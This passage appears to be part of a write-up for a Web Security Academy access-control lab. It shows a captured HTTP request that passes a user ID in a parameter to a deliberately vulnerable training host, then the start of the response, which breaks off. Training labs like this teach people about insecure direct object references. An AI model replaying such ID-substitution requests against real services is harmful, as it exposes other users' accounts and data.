 GET /blogs?userId=fe62ab1c-3eb7-47b8-862b-1c1c47a5490c HTTP/2
Host: 0a9100c8036e80238535f0dd004e0054.web-security-academy.net
Cookie: session=3E2IC4AI69s0YbzTHskek4DKAujSkl2v
Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a9100c8036e80238535f0dd004e0054.web-security-academy.net/post?postId=6
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3665
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
User ID controlled by request parameter, with unpredictable user IDs
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">